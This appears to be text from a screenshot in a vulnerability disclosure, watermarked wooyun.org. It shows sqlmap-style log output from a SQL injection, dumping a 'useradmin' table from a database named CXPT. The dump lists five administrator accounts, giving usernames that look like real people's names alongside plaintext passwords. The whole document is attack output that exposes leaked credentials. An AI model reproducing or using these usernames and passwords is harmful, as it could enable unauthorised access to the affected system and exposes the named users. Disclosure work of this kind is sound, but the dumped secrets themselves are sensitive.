 [07:37:27] [INFO] analyzing table dump for possible password hashes
Database: CXPT
Table: useradmin
[5 entries]
+----+---------+----------------------+--------+-------+-------------+----------
+
| ID | GroupID | url | flag | super | UserName | Password
|
+----+---------+----------------------+--------+-------+-------------+----------
+
| 1 | 0 | CXPT/admin_index.jsp | 00000, | 0 | nickel | 1
|
| 2 | 0 | CXPT/admin_index.jsp | 00000, | 0 | mabo | 5065061
|
| 3 | 0 | CXPT/admin_index.jsp | 00000, | 0 | suncongshan | 506506
|
| 4 | 0 | CXPT/admin_index.jsp | 00000, | 0 | wanglina | 506506
|
| 5 | 0 | CXPT/admin_index.jsp | 00000, | 0 | zhuying | 506506
|
+----+---------+----------------------+--------+-------+-------------+----------
www.wooyun.org